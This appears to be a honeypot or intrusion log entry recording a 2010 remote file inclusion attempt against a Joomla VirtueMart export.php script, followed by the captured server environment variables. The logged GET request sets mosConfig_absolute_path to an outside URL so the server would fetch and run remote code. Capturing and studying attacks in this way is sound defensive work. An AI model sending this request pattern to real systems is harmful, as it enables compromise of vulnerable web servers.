 10115 /appleEshop//administrator/components /com_virtuemart/export.php 216.169.144.48 libwww-perl/5.813 2010-08-07 03:59:51 INCLUSION
no referrer
-> map
HTTP-GET Information:
mosConfig_absolute_path = http://www.filosocrate.it/methe/myid.jpg?
HTTP-COOKIE Information:
HTTP-POST Information:
HTTP-SERVER Information:
HTTP_TE = deflate,gzip;q=0.3
HTTP_CONNECTION = TE, close
HTTP_HOST = appleeshop123.com
HTTP_USER_AGENT = libwww-perl/5.813
PATH = /usr/local/bin:/usr/bin:/bin
SERVER_SIGNATURE = <address>Apache/2.2.14 (Ubuntu) Server at appleeshop123.com Port 80</address>
SERVER_SOFTWARE = Apache/2.2.14 (Ubuntu)
SERVER_NAME = appleeshop123.com
SERVER_ADDR = 192.168.1.103
SERVER_PORT = 80
REMOTE_ADDR = 216.169.144.48
DOCUMENT_ROOT = /var/www
SERVER_ADMIN = webmaster@localhost
SCRIPT_FILENAME = /var/www/appleEshop/administrator/components/com_virtuemart/export.php
REMOTE_PORT = 36817
GATEWAY_INTERFACE = CGI/1.1
SERVER_PROTOCOL = HTTP/1.1
REQUEST_METHOD = GET
QUERY_STRING = mosConfig.absolute.path=http://www.filosocrate.it/methe/myid.jpg?
REQUEST_URI = /appleEshop//administrator/components/com_virtuemart/export.php?mosConfig.absolute.path=http://www.filosocrate.it/methe
/myid.jpg?
SCRIPT_NAME = /appleEshop//administrator/components/com_virtuemart/export.php
PHP_SELF = /appleEshop//administrator/components/com_virtuemart/export.php
REQUEST_TIME = 1281142791
Further DNS-Information:
whois information
ip information
passive-dns-replication